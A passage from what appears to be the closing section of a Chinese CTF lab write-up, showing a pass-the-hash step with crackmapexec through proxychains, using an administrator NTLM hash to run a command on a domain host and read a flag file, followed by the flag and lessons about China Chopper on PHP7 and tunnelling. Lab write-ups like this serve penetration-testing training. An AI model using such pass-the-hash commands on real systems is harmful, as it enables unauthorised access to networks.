

hash传递,拿到flag。

proxychains crackmapexec smb 172.22.1.2 -u administrator -H10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"

e8f88d0d43d6}

最终的flag如下:

flag{60b53231-2ce3-4813-87d4-e8f88d0d43d6}

总结

1.菜刀在php7的环境下不能用,这个可是踩了大坑了,解决方案如下:https://zhuanlan.zhihu.com/p/319705824

2.流量转发,隧道搭建很重要

浙公网安备 33010602011771号

浙公网安备 33010602011771号